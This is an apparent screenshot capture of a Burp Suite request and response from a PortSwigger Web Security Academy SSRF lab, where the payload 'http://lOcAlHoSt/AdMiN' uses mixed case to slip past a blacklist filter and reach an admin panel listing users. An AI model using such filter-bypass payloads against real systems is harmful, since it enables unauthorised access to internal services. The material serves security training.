 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac091f531f70eccac07b7574009c00ef.web-security-academy.net
3 Cookie: session=UtBZ3eNCXeYTEwIaynSdexRzHcpTbXvL
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:93.0) Gecko/20100101 Firefox/93.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac091f531f70eccac07b7574009c00ef.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://ac091f531f70eccac07b7574009c00ef.web-security-academy.net
11 Content-Length: 31
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Sec-Gpc: 1
17 Te: trailers
18 Connection: close
19
20 stockApi=http://lOcAlHoSt/AdMiN
Response
Pretty Raw Hex Render \n
Web Security
Academy
SSRF with blacklist-based
input filter
LAB Not solved
Back to lab home
Back to lab description
Home | Admin panel | My account
Users
carlos - Delete
wiener - Delete